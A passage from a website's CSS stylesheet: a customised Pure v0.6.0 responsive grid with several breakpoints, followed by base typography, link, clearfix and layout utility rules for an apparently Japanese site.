/* ===================================================================

--- pure.css - grid

=================================================================== */
/*!
Pure v0.6.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yahoo/pure/blob/master/LICENSE.md
*/
/*body-fontsize:16px*/
@media screen and (max-width: 787px) {
  .pure-u-1,
  .pure-u-1-1,
  .pure-u-1-2,
  .pure-u-1-3,
  .pure-u-2-3,
  .pure-u-1-4,
  .pure-u-3-4,
  .pure-u-1-5,
  .pure-u-2-5,
  .pure-u-3-5,
  .pure-u-4-5,
  .pure-u-5-5,
  .pure-u-1-6,
  .pure-u-5-6,
  .pure-u-1-8,
  .pure-u-3-8,
  .pure-u-5-8,
  .pure-u-7-8,
  .pure-u-1-12,
  .pure-u-5-12,
  .pure-u-7-12,
  .pure-u-11-12,
  .pure-u-1-24,
  .pure-u-2-24,
  .pure-u-3-24,
  .pure-u-4-24,
  .pure-u-5-24,
  .pure-u-6-24,
  .pure-u-7-24,
  .pure-u-8-24,
  .pure-u-9-24,
  .pure-u-10-24,
  .pure-u-11-24,
  .pure-u-12-24,
  .pure-u-13-24,
  .pure-u-14-24,
  .pure-u-15-24,
  .pure-u-16-24,
  .pure-u-17-24,
  .pure-u-18-24,
  .pure-u-19-24,
  .pure-u-20-24,
  .pure-u-21-24,
  .pure-u-22-24,
  .pure-u-23-24,
  .pure-u-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
    text-align:left;
  }

  .pure-u-comment {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: bottom !important;
    text-rendering: auto;
    text-align:left;
  }

  .pure-u-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-1-12,
  .pure-u-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-1-8,
  .pure-u-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-1-6,
  .pure-u-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-1-4,
  .pure-u-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-1-3,
  .pure-u-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-3-8,
  .pure-u-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-5-12,
  .pure-u-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-1-2,
  .pure-u-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-1-2 img{
    width: 100%;
    
  }
  .pure-u-1-2_hoken {
    width: 80%;
    margin:0 10%;
  }

  .pure-u-1-2_hoken img{
    width: 100%;
    
  }

  .pure-u-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-7-12,
  .pure-u-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-5-8,
  .pure-u-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-2-3,
  .pure-u-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-3-4,
  .pure-u-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-5-6,
  .pure-u-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-7-8,
  .pure-u-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-11-12,
  .pure-u-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-1,
  .pure-u-1-1,
  .pure-u-5-5,
  .pure-u-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-sm-1-7,
  .pure-u-sm-1,
  .pure-u-sm-1-1,
  .pure-u-sm-1-2,
  .pure-u-sm-1-3,
  .pure-u-sm-2-3,
  .pure-u-sm-1-4,
  .pure-u-sm-3-4,
  .pure-u-sm-1-5,
  .pure-u-sm-2-5,
  .pure-u-sm-3-5,
  .pure-u-sm-4-5,
  .pure-u-sm-5-5,
  .pure-u-sm-1-6,
  .pure-u-sm-5-6,
  .pure-u-sm-1-8,
  .pure-u-sm-3-8,
  .pure-u-sm-5-8,
  .pure-u-sm-7-8,
  .pure-u-sm-1-12,
  .pure-u-sm-5-12,
  .pure-u-sm-7-12,
  .pure-u-sm-11-12,
  .pure-u-sm-1-24,
  .pure-u-sm-2-24,
  .pure-u-sm-3-24,
  .pure-u-sm-4-24,
  .pure-u-sm-5-24,
  .pure-u-sm-6-24,
  .pure-u-sm-7-24,
  .pure-u-sm-8-24,
  .pure-u-sm-9-24,
  .pure-u-sm-10-24,
  .pure-u-sm-11-24,
  .pure-u-sm-12-24,
  .pure-u-sm-13-24,
  .pure-u-sm-14-24,
  .pure-u-sm-15-24,
  .pure-u-sm-16-24,
  .pure-u-sm-17-24,
  .pure-u-sm-18-24,
  .pure-u-sm-19-24,
  .pure-u-sm-20-24,
  .pure-u-sm-21-24,
  .pure-u-sm-22-24,
  .pure-u-sm-23-24,
  .pure-u-sm-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-sm-comment {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: bottom !important;
    text-rendering: auto;
  }

  .pure-u-sm-1-7 {
    width: 14.2847%;
  }

  .pure-u-sm-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-sm-1-12,
  .pure-u-sm-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-sm-1-8,
  .pure-u-sm-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }
  .pure-u-sm-1-7 {
    width: 14.2485%;
    *width: 14.2485%;
  }

  .pure-u-sm-1-6,
  .pure-u-sm-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-sm-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-sm-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-sm-saiyo {
    width: 20%;
  }

  .pure-u-sm-1-4,
  .pure-u-sm-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-sm-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-sm-1-3,
  .pure-u-sm-8-24 {
    width: 100%;

  }
  .pure-u-sm-1-3,
  .pure-u-sm-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-sm-3-8,
  .pure-u-sm-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-sm-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-sm-5-12,
  .pure-u-sm-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-sm-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-sm-1-2,
  .pure-u-sm-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-sm-comment {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: bottom !important;
    text-rendering: auto;
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-sm-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-sm-7-12,
  .pure-u-sm-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-sm-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-sm-5-8,
  .pure-u-sm-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-sm-2-3,
  .pure-u-sm-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-sm-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-sm-3-4,
  .pure-u-sm-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-sm-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-sm-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-sm-5-6,
  .pure-u-sm-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-sm-7-8,
  .pure-u-sm-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-sm-11-12,
  .pure-u-sm-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-sm-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-sm-1,
  .pure-u-sm-1-1,
  .pure-u-sm-5-5,
  .pure-u-sm-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-md-1,
  .pure-u-md-1-1,
  .pure-u-md-1-2,
  .pure-u-md-1-3,
  .pure-u-md-2-3,
  .pure-u-md-1-4,
  .pure-u-md-3-4,
  .pure-u-md-1-5,
  .pure-u-md-2-5,
  .pure-u-md-3-5,
  .pure-u-md-4-5,
  .pure-u-md-5-5,
  .pure-u-md-1-6,
  .pure-u-md-5-6,
  .pure-u-md-1-8,
  .pure-u-md-3-8,
  .pure-u-md-5-8,
  .pure-u-md-7-8,
  .pure-u-md-1-12,
  .pure-u-md-5-12,
  .pure-u-md-7-12,
  .pure-u-md-11-12,
  .pure-u-md-1-24,
  .pure-u-md-2-24,
  .pure-u-md-3-24,
  .pure-u-md-4-24,
  .pure-u-md-5-24,
  .pure-u-md-6-24,
  .pure-u-md-7-24,
  .pure-u-md-8-24,
  .pure-u-md-9-24,
  .pure-u-md-10-24,
  .pure-u-md-11-24,
  .pure-u-md-12-24,
  .pure-u-md-13-24,
  .pure-u-md-14-24,
  .pure-u-md-15-24,
  .pure-u-md-16-24,
  .pure-u-md-17-24,
  .pure-u-md-18-24,
  .pure-u-md-19-24,
  .pure-u-md-20-24,
  .pure-u-md-21-24,
  .pure-u-md-22-24,
  .pure-u-md-23-24,
  .pure-u-md-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-md-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-md-1-12,
  .pure-u-md-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-md-1-8,
  .pure-u-md-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-md-1-6,
  .pure-u-md-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-md-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-md-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-md-1-4,
  .pure-u-md-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-md-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-md-1-3,
  .pure-u-md-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-md-3-8,
  .pure-u-md-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-md-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-md-5-12,
  .pure-u-md-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-md-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-md-1-2,
  .pure-u-md-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-md-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-md-7-12,
  .pure-u-md-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-md-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-md-5-8,
  .pure-u-md-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-md-2-3,
  .pure-u-md-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-md-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-md-3-4,
  .pure-u-md-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-md-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-md-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-md-5-6,
  .pure-u-md-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-md-7-8,
  .pure-u-md-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-md-11-12,
  .pure-u-md-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-md-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-md-1,
  .pure-u-md-1-1,
  .pure-u-md-5-5,
  .pure-u-md-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 788px) {
  .pure-u-md2-1,
  .pure-u-md2-1-1,
  .pure-u-md2-1-2,
  .pure-u-md2-1-3,
  .pure-u-md2-2-3,
  .pure-u-md2-1-4,
  .pure-u-md2-3-4,
  .pure-u-md2-1-5,
  .pure-u-md2-2-5,
  .pure-u-md2-3-5,
  .pure-u-md2-4-5,
  .pure-u-md2-5-5,
  .pure-u-md2-1-6,
  .pure-u-md2-5-6,
  .pure-u-md2-1-8,
  .pure-u-md2-3-8,
  .pure-u-md2-5-8,
  .pure-u-md2-7-8,
  .pure-u-md2-1-12,
  .pure-u-md2-5-12,
  .pure-u-md2-7-12,
  .pure-u-md2-11-12,
  .pure-u-md2-1-24,
  .pure-u-md2-2-24,
  .pure-u-md2-3-24,
  .pure-u-md2-4-24,
  .pure-u-md2-5-24,
  .pure-u-md2-6-24,
  .pure-u-md2-7-24,
  .pure-u-md2-8-24,
  .pure-u-md2-9-24,
  .pure-u-md2-10-24,
  .pure-u-md2-11-24,
  .pure-u-md2-12-24,
  .pure-u-md2-13-24,
  .pure-u-md2-14-24,
  .pure-u-md2-15-24,
  .pure-u-md2-16-24,
  .pure-u-md2-17-24,
  .pure-u-md2-18-24,
  .pure-u-md2-19-24,
  .pure-u-md2-20-24,
  .pure-u-md2-21-24,
  .pure-u-md2-22-24,
  .pure-u-md2-23-24,
  .pure-u-md2-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-md2-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-md2-1-12,
  .pure-u-md2-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-md2-1-8,
  .pure-u-md2-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-md2-1-6,
  .pure-u-md2-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-md2-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-md2-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-md2-1-4,
  .pure-u-md2-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-md2-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-md2-1-3,
  .pure-u-md2-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-md2-3-8,
  .pure-u-md2-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-md2-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-md2-5-12,
  .pure-u-md2-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-md2-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-md2-1-2,
  .pure-u-md2-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-md2-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-md2-7-12,
  .pure-u-md2-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-md2-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-md2-5-8,
  .pure-u-md2-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-md2-2-3,
  .pure-u-md2-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-md2-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-md2-3-4,
  .pure-u-md2-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-md2-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-md2-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-md2-5-6,
  .pure-u-md2-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-md2-7-8,
  .pure-u-md2-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-md2-11-12,
  .pure-u-md2-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-md2-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-md2-1,
  .pure-u-md2-1-1,
  .pure-u-md2-5-5,
  .pure-u-md2-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 1020px) {
  .pure-u-lg-1,
  .pure-u-lg-1-1,
  .pure-u-lg-1-2,
  .pure-u-lg-1-3,
  .pure-u-lg-2-3,
  .pure-u-lg-1-4,
  .pure-u-lg-3-4,
  .pure-u-lg-1-5,
  .pure-u-lg-2-5,
  .pure-u-lg-3-5,
  .pure-u-lg-4-5,
  .pure-u-lg-5-5,
  .pure-u-lg-1-6,
  .pure-u-lg-5-6,
  .pure-u-lg-1-8,
  .pure-u-lg-3-8,
  .pure-u-lg-5-8,
  .pure-u-lg-7-8,
  .pure-u-lg-1-12,
  .pure-u-lg-5-12,
  .pure-u-lg-7-12,
  .pure-u-lg-11-12,
  .pure-u-lg-1-24,
  .pure-u-lg-2-24,
  .pure-u-lg-3-24,
  .pure-u-lg-4-24,
  .pure-u-lg-5-24,
  .pure-u-lg-6-24,
  .pure-u-lg-7-24,
  .pure-u-lg-8-24,
  .pure-u-lg-9-24,
  .pure-u-lg-10-24,
  .pure-u-lg-11-24,
  .pure-u-lg-12-24,
  .pure-u-lg-13-24,
  .pure-u-lg-14-24,
  .pure-u-lg-15-24,
  .pure-u-lg-16-24,
  .pure-u-lg-17-24,
  .pure-u-lg-18-24,
  .pure-u-lg-19-24,
  .pure-u-lg-20-24,
  .pure-u-lg-21-24,
  .pure-u-lg-22-24,
  .pure-u-lg-23-24,
  .pure-u-lg-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-lg-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-lg-1-12,
  .pure-u-lg-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-lg-1-8,
  .pure-u-lg-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-lg-1-6,
  .pure-u-lg-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-lg-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-lg-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-lg-1-4,
  .pure-u-lg-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-lg-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-lg-1-3,
  .pure-u-lg-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-lg-3-8,
  .pure-u-lg-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-lg-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-lg-5-12,
  .pure-u-lg-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-lg-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-lg-1-2,
  .pure-u-lg-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-lg-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-lg-7-12,
  .pure-u-lg-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-lg-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-lg-5-8,
  .pure-u-lg-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-lg-2-3,
  .pure-u-lg-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-lg-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-lg-3-4,
  .pure-u-lg-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-lg-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-lg-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-lg-5-6,
  .pure-u-lg-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-lg-7-8,
  .pure-u-lg-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-lg-11-12,
  .pure-u-lg-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-lg-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-lg-1,
  .pure-u-lg-1-1,
  .pure-u-lg-5-5,
  .pure-u-lg-24-24 {
    width: 100%;
  }
}
@media screen and (min-width: 480px) and (max-width: 1024px) {
  .pure-u-and-1,
  .pure-u-and-1-1,
  .pure-u-and-1-2,
  .pure-u-and-1-3,
  .pure-u-and-2-3,
  .pure-u-and-1-4,
  .pure-u-and-3-4,
  .pure-u-and-1-5,
  .pure-u-and-2-5,
  .pure-u-and-3-5,
  .pure-u-and-4-5,
  .pure-u-and-5-5,
  .pure-u-and-1-6,
  .pure-u-and-5-6,
  .pure-u-and-1-8,
  .pure-u-and-3-8,
  .pure-u-and-5-8,
  .pure-u-and-7-8,
  .pure-u-and-1-12,
  .pure-u-and-5-12,
  .pure-u-and-7-12,
  .pure-u-and-11-12,
  .pure-u-and-1-24,
  .pure-u-and-2-24,
  .pure-u-and-3-24,
  .pure-u-and-4-24,
  .pure-u-and-5-24,
  .pure-u-and-6-24,
  .pure-u-and-7-24,
  .pure-u-and-8-24,
  .pure-u-and-9-24,
  .pure-u-and-10-24,
  .pure-u-and-11-24,
  .pure-u-and-12-24,
  .pure-u-and-13-24,
  .pure-u-and-14-24,
  .pure-u-and-15-24,
  .pure-u-and-16-24,
  .pure-u-and-17-24,
  .pure-u-and-18-24,
  .pure-u-and-19-24,
  .pure-u-and-20-24,
  .pure-u-and-21-24,
  .pure-u-and-22-24,
  .pure-u-and-23-24,
  .pure-u-and-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
  }

  .pure-u-and-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
  }

  .pure-u-and-1-12,
  .pure-u-and-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
  }

  .pure-u-and-1-8,
  .pure-u-and-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
  }

  .pure-u-and-1-6,
  .pure-u-and-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
  }

  .pure-u-and-1-5 {
    width: 20%;
    *width: 19.9690%;
  }

  .pure-u-and-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
  }

  .pure-u-and-1-4,
  .pure-u-and-6-24 {
    width: 25%;
    *width: 24.9690%;
  }

  .pure-u-and-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
  }

  .pure-u-and-1-3,
  .pure-u-and-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
  }

  .pure-u-and-3-8,
  .pure-u-and-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
  }

  .pure-u-and-2-5 {
    width: 40%;
    *width: 39.9690%;
  }

  .pure-u-and-5-12,
  .pure-u-and-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
  }

  .pure-u-and-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
  }

  .pure-u-and-1-2,
  .pure-u-and-12-24 {
    width: 50%;
    *width: 49.9690%;
  }

  .pure-u-and-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
  }

  .pure-u-and-7-12,
  .pure-u-and-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
  }

  .pure-u-and-3-5 {
    width: 60%;
    *width: 59.9690%;
  }

  .pure-u-and-5-8,
  .pure-u-and-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
  }

  .pure-u-and-2-3,
  .pure-u-and-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
  }

  .pure-u-and-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
  }

  .pure-u-and-3-4,
  .pure-u-and-18-24 {
    width: 75%;
    *width: 74.9690%;
  }

  .pure-u-and-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
  }

  .pure-u-and-4-5 {
    width: 80%;
    *width: 79.9690%;
  }

  .pure-u-and-5-6,
  .pure-u-and-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
  }

  .pure-u-and-7-8,
  .pure-u-and-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
  }

  .pure-u-and-11-12,
  .pure-u-and-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
  }

  .pure-u-and-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
  }

  .pure-u-and-1,
  .pure-u-and-1-1,
  .pure-u-and-5-5,
  .pure-u-and-24-24 {
    width: 100%;
  }
}
/* ===================================================================

--- base

=================================================================== */
/* ===================================================================
--- html,body
=================================================================== */
html {
  font-size: 62.5%;
  /*min-width: 320px;*/
}

body {
  color: #383838;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  font-size: 16px;
  font-size: 1.6rem;
  margin: 0;
  line-height: 1.7;
  letter-spacing: 0.12em;
}

/* ===================================================================
--- anchor
=================================================================== */
a {
  color: #595757;
  text-decoration: none;
  outline: medium none;
}
a:hover, a:active {
  color: #8c8a8a;
  text-decoration: none;
  outline: medium none;
}
a:visited {
  color: #595757;
  text-decoration: none;
  outline: medium none;
}

.target:hover {
  opacity: 0.8;
}

/* ===================================================================
--- box-sizing
=================================================================== */
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

/* ===================================================================
--- clearfix
=================================================================== */
.clearfix {
  zoom: 1;
}
.clearfix:before, .clearfix:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.clearfix:after {
  clear: both;
}

/* ===================================================================
--- parts
=================================================================== */
.pc-img {
  display: none;
}
@media screen and (min-width: 788px) {
  .pc-img {
    display: block;
  }
}

.sp-img {
  display: block;
}
@media screen and (min-width: 788px) {
  .sp-img {
    display: none;
  }
}

@media screen and (max-width: 787px) {
  .sp-visible {
    display: block;
  }
}
@media screen and (min-width: 788px) {
  .sp-visible {
    display: none;
  }
}

@media screen and (max-width: 787px) {
  .sp-br {
    display: block;
  }
}
@media screen and (min-width: 788px) {
  .sp-br {
    display: inline;
  }
}

@media screen and (max-width: 787px) {
  .hidden-not-sm {
    display: block;
  }
}
@media screen and (min-width: 788px) {
  .hidden-not-sm {
    display: none;
  }
}

@media screen and (min-width: 788px) {
.pc-img-p  {
    display: block;
  }
}

@media screen and (max-width: 787px) {
.pc-img-p {
  float:right;
  width:15%;
  height:auto;
  text-align:right;
}
}


/* float ===================== */
.fleft {
  float: left;
}

.fright {
  float: right;
}

/* textalign ===================== */
.tleft {
  text-align: left;
}

.tright {
  text-align: right;
}

.tcenter {
  text-align: center;
}

/* text ===================== */
.strong {
  font-weight: bold;
}

.point-color {
  color: #856c00;
}


.b-line {
  border-bottom: 1px dotted #b4b3b3;
}


@media screen and (min-width: 788px) {
.list-num {
  color: #856c00;
  font-size: 30px;
  font-size: 3.0rem;
  padding-right: none;
}
}
@media screen and (max-width: 787px) {
.list-num {
  color: #856c00;
  font-size: 28px;
  font-size: 2.8rem;
  padding-right: none;
}
}

.list-question {
  color: #77AC00;
  font-size: 26px;
  font-size: 2.6rem;
  padding-right: 12px;
}

/* ===================================================================
--- content
=================================================================== */
.container {
  margin-right: auto;
  margin-left: auto;
}
@media screen and (max-width: 787px) {
  .container {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (min-width: 788px) {
  .container {
    width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 788px) and (max-width: 1020px) {
  .container {
    /*padding-left: 5%;*/
    /*padding-right: 5%;*/
  }
}
@media screen and (min-width: 1020px) {
  .container {
